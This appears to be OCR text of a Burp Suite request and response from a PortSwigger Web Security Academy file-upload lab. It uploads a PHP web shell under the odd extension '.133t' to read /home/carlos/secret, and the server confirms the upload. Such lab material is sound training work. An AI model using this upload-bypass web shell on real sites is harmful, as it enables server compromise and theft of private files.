 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0abc00320357f16f802fbd0b004a007b.web-security-academy.net
3 Cookie: session=1pr8hilNg2v8VUsmd4JgsSByBCUHB7yT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------230137154811449392713486654695
9 Content-Length: 544
10 Origin:
https://0abc00320357f16f802fbd0b004a007b.web-security-academy.net
11 Referer:
https://0abc00320357f16f802fbd0b004a007b.web-security-academy.net/my-
account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------230137154811449392713486654695
21 Content-Disposition: form-data; name="avatar"; filename="shell.133t"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------230137154811449392713486654695
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------230137154811449392713486654695
30 Content-Disposition: form-data; name="csrf"
31
32 mOKrseJmG9W9Xo528Gz9Mc2yPzEWMv36
33 -----------------------------230137154811449392713486654695--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 12:18:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.133t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>